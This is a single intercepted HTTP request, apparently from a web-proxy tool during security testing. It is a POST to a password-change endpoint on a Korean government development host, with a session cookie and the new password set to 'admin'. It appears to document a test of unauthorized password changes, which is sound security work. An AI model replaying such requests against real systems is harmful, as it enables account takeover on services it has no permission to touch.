 Request
Pretty Raw Hex
1 POST /uss/umt/cmm/UserPasswordChange.do HTTP/1.1
2 Host: devdcu.cbe.go.kr
3 Cookie: JSESSIONID=291A5DBE9F792B0E440AB355F2A0107E.ajp13_worker
4 Content-Length: 59
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: ko-KR,ko;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Sec-Ch-Ua-Mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
11 Accept: application/json, text/javascript, */*; q=0.01
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 Origin: https://devdcu.cbe.go.kr
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://devdcu.cbe.go.kr/mng/sym/ipsts/ipSettingsList.do?menuId=MNU_0000000000000
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22 password=admin&password2=admin&rePassword=admin